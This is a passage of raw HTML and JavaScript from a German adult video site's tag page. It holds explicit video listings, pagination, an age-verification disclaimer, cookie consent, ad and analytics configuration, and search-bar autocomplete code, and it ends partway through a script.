https://image-cdn.eispop.com/thumbs/2022/11/501083/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Chubby Latina doppelt gefickt von vier Jungs" alt="Chubby Latina doppelt gefickt von vier Jungs"><img data-src="https://image-cdn.eispop.com/thumbs/2022/11/501083/tags/1513-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2022/11/501083/tags/1513-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2022/11/501083/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2022/11/501083/501083_1.mp4' data-post_url='/videos/199621/chubby-latina-doppelt-gefickt-von-vier-jungs.html' srcset="https://image-cdn.eispop.com/thumbs/2022/11/501083/tags/1513-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2022/11/501083/tags/1513-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2022/11/501083/tags/1513-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2022/11/501083/tags/1513-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>27:11</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>57.1%</span></div></div></section><section id="multifilter_videos_200423" class="video_item_wrapper odd_item video_item_medium " data-post_id="200423"  data-post_duration="2405" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/200423/jasmine-jae-und-ania-kinski-ficken-mit-immobilienmakler.html">Jasmine Jae und Ania Kinski ficken mit Immobilienmakler</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/200423/jasmine-jae-und-ania-kinski-ficken-mit-immobilienmakler.html" data-tag_pos="2275" alt="Jasmine Jae und Ania Kinski ficken mit Immobilienmakler"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2022/12/501674/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/2.jpg 320w, https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/2.jpg 320w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/4.jpg" alt="Bestätigen Sie Ihr Alter" srcset="https://image-cdn.eispop.com/thumbs/2022/12/501674/400x225/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/4.jpg 320w, https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/4.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/4.jpg" data-thumbs_0='[1..3]' data-thumbs_20='[1..4]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2022/12/501674/400x225/14.jpg 400w, https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/14.jpg 320w, https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Jasmine Jae und Ania Kinski ficken mit Immobilienmakler" alt="Jasmine Jae und Ania Kinski ficken mit Immobilienmakler"><img data-src="https://image-cdn.eispop.com/thumbs/2022/12/501674/tags/2275-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2022/12/501674/tags/2275-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2022/12/501674/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2022/12/501674/501674_1.mp4' data-post_url='/videos/200423/jasmine-jae-und-ania-kinski-ficken-mit-immobilienmakler.html' srcset="https://image-cdn.eispop.com/thumbs/2022/12/501674/tags/2275-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2022/12/501674/tags/2275-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2022/12/501674/tags/2275-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2022/12/501674/tags/2275-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>40:05</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>73.3%</span></div></div></section><section id="multifilter_videos_200589" class="video_item_wrapper even_item video_item_medium " data-post_id="200589"  data-post_duration="1120" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/200589/reife-frau-die-es-gerne-von-hinten-nimmt.html">Reife Frau, die es gerne von hinten nimmt</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/200589/reife-frau-die-es-gerne-von-hinten-nimmt.html" data-tag_pos="1034" alt="Reife Frau, die es gerne von hinten nimmt"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2022/12/501896/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2022/12/501896/400x225/18.jpg 400w, https://image-cdn.eispop.com/thumbs/2022/12/501896/320x180/18.jpg 320w, https://image-cdn.eispop.com/thumbs/2022/12/501896/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Reife Frau, die es gerne von hinten nimmt" alt="Reife Frau, die es gerne von hinten nimmt"><img data-src="https://image-cdn.eispop.com/thumbs/2022/12/501896/tags/1034-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2022/12/501896/tags/1034-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2022/12/501896/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2022/12/501896/501896_1.mp4' data-post_url='/videos/200589/reife-frau-die-es-gerne-von-hinten-nimmt.html' srcset="https://image-cdn.eispop.com/thumbs/2022/12/501896/tags/1034-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2022/12/501896/tags/1034-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2022/12/501896/tags/1034-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2022/12/501896/tags/1034-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>18:40</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="multifilter_videos_76716" class="video_item_wrapper odd_item video_item_medium " data-post_id="76716"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/76716/diese-geile-krankenschwester-will-jeder-haben.html">Diese geile Krankenschwester will jeder haben</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/76716/diese-geile-krankenschwester-will-jeder-haben.html" data-tag_pos="247" alt="Diese geile Krankenschwester will jeder haben"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/03/182617/320x180/clips/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/03/182617/400x225/clips/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/03/182617/320x180/clips/19.jpg 320w, https://image-cdn.eispop.com/thumbs/2017/03/182617/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Diese geile Krankenschwester will jeder haben" alt="Diese geile Krankenschwester will jeder haben"><img data-src="https://image-cdn.eispop.com/thumbs/2017/03/182617/tags/247-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2017/03/182617/tags/247-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/03/182617/320x180/clips/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/03/182617/clips/182617_1.mp4' data-post_url='/videos/76716/diese-geile-krankenschwester-will-jeder-haben.html' srcset="https://image-cdn.eispop.com/thumbs/2017/03/182617/tags/247-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2017/03/182617/tags/247-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2017/03/182617/tags/247-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2017/03/182617/tags/247-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="multifilter_videos_210592" class="video_item_wrapper even_item video_item_medium " data-post_id="210592"  data-post_duration="3039" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/210592/gina-gerson-und-susana-melo-haben-einen-vierer.html">Gina Gerson und Susana Melo haben einen Vierer</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  js_tag_pos" href="/videos/210592/gina-gerson-und-susana-melo-haben-einen-vierer.html" data-tag_pos="2947" alt="Gina Gerson und Susana Melo haben einen Vierer"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/08/276253/320x180/16.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/08/276253/400x225/16.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/08/276253/320x180/16.jpg 320w, https://image-cdn.eispop.com/thumbs/2018/08/276253/320x180/16.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Gina Gerson und Susana Melo haben einen Vierer" alt="Gina Gerson und Susana Melo haben einen Vierer"><img data-src="https://image-cdn.eispop.com/thumbs/2018/08/276253/tags/2947-320x180.jpg?ver=3" src="https://image-cdn.eispop.com/thumbs/2018/08/276253/tags/2947-320x180.jpg?ver=3" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/08/276253/320x180/16.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/08/276253/276253_1.mp4' data-post_url='/videos/210592/gina-gerson-und-susana-melo-haben-einen-vierer.html' srcset="https://image-cdn.eispop.com/thumbs/2018/08/276253/tags/2947-400x225.jpg?ver=3 400w, https://image-cdn.eispop.com/thumbs/2018/08/276253/tags/2947-320x180.jpg?ver=3 320w, https://image-cdn.eispop.com/thumbs/2018/08/276253/tags/2947-240x135.jpg?ver=3 240w, https://image-cdn.eispop.com/thumbs/2018/08/276253/tags/2947-120x68.jpg?ver=3 120w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>50:39</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>77.8%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_pagination" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"						data-current_page="1"
			data-next_page_url="https://eispop.com/videotag/t343/anal-cumshot/page/#pagenumber#" 
			data-base_page_url="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY29tJTJGdmlkZW90YWclMkZ0MzQzJTJGYW5hbC1jdW1zaG90JTJG" 
			data-total_pages="8"
			data-page_type="video_tags"
			data-last_page="0"
			data-include_load_more="1"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span><div class="pagination"><div class="live_pagination_wrapper"><div class="live_pagination"><a href="https://eispop.com/videotag/t343/anal-cumshot" class="pagination_page current ">1</a><span class="pagination_space ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/2" class="pagination_page  ">2</a><span class="pagination_space ghost ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/3" class="pagination_page  ghost">3</a><span class="pagination_space ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/4" class="pagination_page  ">4</a><span class="pagination_space ghost ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/5" class="pagination_page  ghost">5</a><span class="pagination_space ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/6" class="pagination_page  ">6</a><span class="pagination_space ghost ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/7" class="pagination_page  ghost">7</a><span class="pagination_space ">&nbsp;</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/8" class="pagination_page  ">8</a></div></div><div class="fade_pagination"><a href="https://eispop.com/videotag/t343/anal-cumshot/page/3" class="pagination_page ">3</a><span class="pagination_space">...</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/5" class="pagination_page ">5</a><span class="pagination_space">...</span><a href="https://eispop.com/videotag/t343/anal-cumshot/page/7" class="pagination_page ">7</a></div></div></div></div></div></div><div class="js_webcam_models_container lazy content_section_wrapper  js_loader_main_wrapper  bottom_webcams"
	data-loader_target=".js_content_bottom_webcams"
	data-loader_name="bottom_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_bottom_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div></div><div class="footer_partner_container_wrapper js_footer_partner_container_wrapper hidden"><div class="close_button js_remove_footer_partner_container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12"><path d="m12,10.31l-1.69,1.69-4.31-4.31L1.7,12l-1.7-1.69,4.3-4.31L0,1.7,1.7,0l4.3,4.3L10.31,0l1.69,1.7-4.31,4.3,4.31,4.31Z"></path></svg></div><div class="footer_partner_container js_footer_partner_container"><div class="box_container"><div class="inner_box_container"><iframe src="https://plx.eispop.com/zone/2835?_obf=1" width="100%" height="64px" style="border:0;overflow:hidden;"></iframe></div></div></div></div><div class="footer_wrapper footer_wrapper_page_video_tags"><div><span class=""><a class="footer_item" href="/tags/" title="Tags Porno" >Tags Porno</a>
								-			</span><span class=""><a class="footer_item" href="/gay-tags/" title="Tags Schwul" >Tags Schwul</a>
								-			</span><span class=""><a class="footer_item" href="/shemale-tags/" title="Tags Transe" >Tags Transe</a>
								-			</span><span class=""><a class="footer_item" href="/amateur-tags/" title="Tags Amateur" >Tags Amateur</a>
								-			</span><span class="hidden-xs hidden-sm"><span class="footer_item obfs" data-obfs="JTJGZG1jYSUyRg==" title="DMCA (Content-Löschung)" data-sfw="TRUE">DMCA (Content-Löschung)</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Datenschutzerklärung & Cookies" data-sfw="TRUE">Datenschutzerklärung & Cookies</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="AGB" data-sfw="TRUE">AGB</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGMjI1NyUyRg==" title="2257" data-sfw="TRUE">2257</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGY3NhbSUyRg==" title="CSAM" data-sfw="TRUE">CSAM</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGZWx0ZXJua29udHJvbGxlJTJG" title="Elternkontrolle" data-sfw="TRUE">Elternkontrolle</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGa29udGFrdCUyRg==" title="Kontakt" data-sfw="TRUE">Kontakt</span>
								-			</span><span class=""><span class="footer_item obfs" data-obfs="JTJGcnNzJTJGZGlzYWJsZWRfdmlkZW9zJTJG" title="Gelöschte Videos" data-sfw="TRUE">Gelöschte Videos</span></span></div><div class="copywrite"> &copy; 2011 - 2026 eispop.com</div></div><div class="loading_img_wrapper js_loading_img"><div class="overlay"></div><img width="50" height="60" alt="loading" class="loading_img" src="https://assets.eispop.com/assets/eispop/img/loading.gif?ver=1653316236"></div><div class="js_message_container message_container"></div><div class="js_scroll_top scroll_top_btn"><i class="icon icon_16 icon-ic_16_tool_scroll"></i></div><script async defer type="text/javascript" src="https://www.ageverif.com/checker.js?id=91&onload=handleAgeverif&onerror=handleAgeverifError&nostart" onerror="window.handleAgeverifError()" ></script><div class="disclaimer_parent_wrapper sfw_disclaimer_wrapper" id="disclaimer_parent_wrapper" style="display: none"><div class="disclaimer_overlay"></div><div class="disclaimer_container"><div class="disclaimer_wrapper"><div class="disclaimer_content"><div class="disclaimer_image"><img width="114" src="https://assets.eispop.com/assets/eispop/img/logo_disclaimer.png?ver=1653316236" alt="eispop.com" /></div><p class="disclaimer_header" id="disclaimer_header">Inhalt ausschließlich für Erwachsene!</p><div class="disclaimer_text_block"><div id="disclaimer_phrase_1">Diese Website ist strikt nur für Volljährige bestimmt und enthält pornografische Inhalte, einschließlich Nacktheit und expliziter sexueller Handlungen.</div><br/><div id="disclaimer_phrase_2">Greifen Sie auf die unzensierte Version zu, indem Sie <a href="#" class="agepass_check">Ihr Alter mit <strong>AgeVerif</strong> verifizieren</a></div></div><div class="user_options_wrapper"><div class="disclaimer_consent">Mit dem Betreten bestätigen Sie, dass Sie das gesetzlich vorgeschriebene Mindestalter haben, um in Ihrem Wohnsitzland auf diese Art von Inhalten zuzugreifen, und akzeptieren unsere <span class='obfs' data-obfs='L3Rvcy8='>Allgemeinen Geschäftsbedingungen</span> sowie unsere <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Datenschutzerklärung.</span></div><div class="outer_button_wrapper"><div class="inner_button_selector_container"><button class="btn btn_disclaimer_trans js_remove_soft_disclaimer" data-mc_link="/transsexuell"><strong>Trans</strong></button><button class="btn btn_disclaimer_gay js_remove_soft_disclaimer" data-mc_link="/schwul"><strong>Gay</strong></button><button class="btn btn_disclaimer_amateur js_remove_soft_disclaimer" data-mc_link="/amateur"><strong>Amateur</strong></button></div><button class="btn btn_disclaimer_enter js_remove_soft_disclaimer"><strong>EINTRETEN</strong> - Hetero</button></div><hr /><div class="disclaimer_parental_control">Eltern, lesen Sie unsere Seite zur <span class='obfs' data-obfs='L2NvbnRyb2xlLXBhcmVudGFsLw=='>Kindersicherung</span></div></div></div></div></div></div><div class="cookie_consent_disclaimer_parent_wrapper cookie_consent_disclaimer" id="cookie_disclaimer_parent_wrapper" style="display: none"><div class="cookie_consent_disclaimer_container"><div class="cookie_consent_disclaimer_wrapper"><div class="cookie_consent_disclaimer_content"><p>
															Durch den Zugriff auf diese Website erklären Sie sich damit einverstanden, sich unseren <span class="footer_item obfs" data-obfs="JTJGdG9zJTJG" title="Allgemeine Geschäftsbedingungen">Allgemeine Geschäftsbedingungen</span> und <span class="footer_item obfs" data-obfs="JTJGcHJpdmFjeS1wb2xpY3klMkY=" title="Datenschutz- und Cookie-Richtlinien">Datenschutzrichtlinie</span> zu unterwerfen und stimmen der Verwendung von Cookies zu.

				</p><p><button class="btn btn_default sticky-cookies-button js_remove_cookie_consent_disclaimer">Zustimmen</button></p></div></div></div></div><div class="mobile_tooltip"><div class="mobile_tooltip_wrapper"><div class="tip_icon_wrapper"><div class="tip"><span class="tip_text">Tipp</span></div><div class="tool_icon"><i class="icon icon_40 icon-ic_40_swipe"></i></div></div><div class="tool_label"><span class="tool_span">Bewegen zur Inhaltsvorschau</span></div><div class="tool_confirm"><span class="tool_confirm">Ok, verstanden</span></div></div></div><noscript id="deferred-styles"><link rel="stylesheet" type="text/css" href="https://assets.eispop.com/assets/eispop/css/bundle.css?ver=1769002794"/><link rel="stylesheet" type="text/css" href="https://assets.eispop.com/assets/default/css/excluded/simplebar.css?ver=1653316259"/></noscript><script>
			// check if current page if whitelisted for disclaimer
						window.disclaimer_whitelisted = false;
			// Defer load style sheets
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
				window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
			if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
			else window.addEventListener('load', loadDeferredStyles);
		</script><script type="text/javascript">var tkn_common=(function(module){module.getCookie=function(cookie_name,default_value){if(typeof default_value==="undefined")default_value+"";var name=cookie_name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return default_value;};module.setCookie=function(cookie_name,cookie_value,expires_seconds){var date=new Date;date.setTime(date.getTime()+(expires_seconds*1000));var expires="expires="+date.toGMTString();document.cookie=cookie_name+"="+cookie_value+";"+expires+";path=/";};module.debug_active='';module.sync_user_data='[]';;module.mobile_no_video_support=false;module.uservoice={enabled:false};module.user_id='';module.user_total_kifs=0;module.user_already_seen="SHOW_ALL";module.save_user_preferences={enabled:true};module.save_history={enabled:function(){return parseInt(module.getCookie('savehistory',1))?true:false}};module.categories={main_category_active:1,bundle_category_text:"Multi-Kategorien",multifilter_text:""};module.promo_tool={mobile:false,tablet:false};module.promo_tool.mobile={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.eispop.com\/zone_link\/793?domain=eispop.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.eispop.com\/zone_interstitial\/3011","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.promo_tool.tablet={"type":"popunder","cookie_time":"54000000","cookie_name":"mobile_promotool","url":"https:\/\/plx.eispop.com\/zone_link\/793?domain=eispop.com","plxdsp_options":false,"skip_chrome":true,"chrome_alternative_promo_tool":"https:\/\/plx.eispop.com\/zone_interstitial\/3011","trigger_element":"a.video_item_thumbnail","skip_displays":1,"capping":1};module.current_page='';module.history={thumb_size:'320x180'||'120x68'};module.async_containers='["multifilter_related_videos","bottom_webcams"]';module.main_category_selection_redirect_patterns='{"1":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornostars\/?(.*)":"\/pornostars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/schwul\/videos\/","(.*)\/pornostars\/?(.*)":"\/schwul\/pornostars\/","(.*)\/studios\/?(.*)":"\/schwul\/studios\/","(.*)\/photo-gif\/?(.*)":"\/schwul\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/schwul\/videos\/s="},"3":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/transsexuell\/videos\/","(.*)\/pornostars\/?(.*)":"\/transsexuell\/pornostars\/","(.*)\/studios\/?(.*)":"\/transsexuell\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transsexuell\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transsexuell\/videos\/s="},"4":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornostars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornostars\/?(.*)":"\/bisexual\/pornostars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';module.get_token=function(){return tkn_common.token?tkn_common.token:false;};return module;}(tkn_common||{}));</script><script type="text/javascript">
			var LANG_PASSWORD_MISMATCH = 'Die Passwörter stimmen nicht überein';
		</script><script type="text/javascript" src="https://assets.eispop.com/assets/eispop/js/bundle.js?ver=1763726805"></script><script type="text/javascript">
var tkn_ga_events = (function (module){
    module.disclaimer_event = function(action, unique) {
        if (typeof unique === 'undefined') unique = false;
        if (typeof gtag !== 'undefined') {
            if (unique) {
                var unique_cookie = 'dscev'+action;
                if (tkn_global_helper.read_cookie(unique_cookie)) {
                    return true;
                }
                tkn_global_helper.create_cookie(unique_cookie, 1);
            }
            // ga('send', 'event', {
            //     eventCategory: 'disclaimer',
            //     eventAction: action,
            //     // Exclude this event from bounce rate calculations.
            //     nonInteraction: true,
            // });
            gtag('event', action, {
                event_category: 'disclaimer',
                // Exclude this event from bounce rate calculations.
                non_interaction: true
            });
        }
    }
    return module;
} (tkn_ga_events || {}));
</script><script type="text/javascript">
    function init_SearchBar(base_url, site_name, attempt) {
        if (typeof attempt === 'undefined') attempt = 1;
        if (attempt <= 10) {
            // if Bloodhound is not defined, attempt to load it later... only try this 10 times
            if (typeof Bloodhound === 'undefined') {
                setTimeout(function() {
                    init_SearchBar(base_url, site_name, attempt + 1);
                }, 200);
                return false;
            }
            var main_category_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].length ? $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value : 1;
            var search_bar_data = new Bloodhound({
                datumTokenizer: Bloodhound.tokenizers.obj.whitespace('value'),
                queryTokenizer: Bloodhound.tokenizers.whitespace,
                remote: {
                    //url: '/api/esearch_search_bar/' + $('form[class="search"] input[name="main_category_id"]').val() + '/QUERY',
                    url: base_url + '/search_bar_' + site_name + '_' + main_category_id
                        + '/_search?q=value:QUERY value:*QUERY value:QUERY*&default_operator=OR&size=25',
                    wildcard: 'QUERY',
                    prepare: function (query, settings) {
                        // get actual main category id
                        var mc_id = $('form[class="search js_search_form_container"] input[name="main_category_id"]')[0].value;
                        if (mc_id == 0) {
                            // is celebrity
                            settings.url = base_url + '/search_bar_celebrity_' + site_name
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                        }
                        else {
                            // default
                            settings.url = base_url + '/search_bar_' + site_name + '_' + mc_id
                            + '/_search?q=value.locale:' + query + ' value.locale:*' + query + ' value.locale:' + query + 
                            + query + ' value:' + query + ' value:*' + query + ' value:' + query + 
                            '*&default_operator=OR&size=25';
                         }
                        return settings;
                    },
                    rateLimitBy : 'debounce',
                    rateLimitWait : 500,
                    // change bloodhound response
                    filter: function(data) {
                        // this variables makes all information to be organized by a certain order (PRIORITY against esearch score)
                        var organize_by_type = true;
                        // define needed variables
                        var final_data = [];
                        if (organize_by_type == true) {	
                            var temp_data = [];
                            temp_data.category = [];
                            temp_data.video_tag = [];
                            temp_data.studio = [];
                            temp_data.pornstar = [];
                            temp_data.video = [];
                            temp_data.webcam = [];
                            temp_data.search_log = []; // initialize for organization purpose, but don't use this for now
                            temp_data.combo = []; // initialize for organization purpose, but don't use this for now
                            temp_data.celebrity = [];
                            // interact with information
                            data.hits.hits.forEach(organize_info);
                            function organize_info(item, index) {
                                var index = item['_source']['type'];
                                temp_data[index].push(item['_source']);
                            }
                            // now, remove indexes
                            if (temp_data.category.length) temp_data.category.forEach(function(item) {final_data.push(item)});
                            if (temp_data.video_tag.length) temp_data.video_tag.forEach(function(item) {final_data.push(item)});
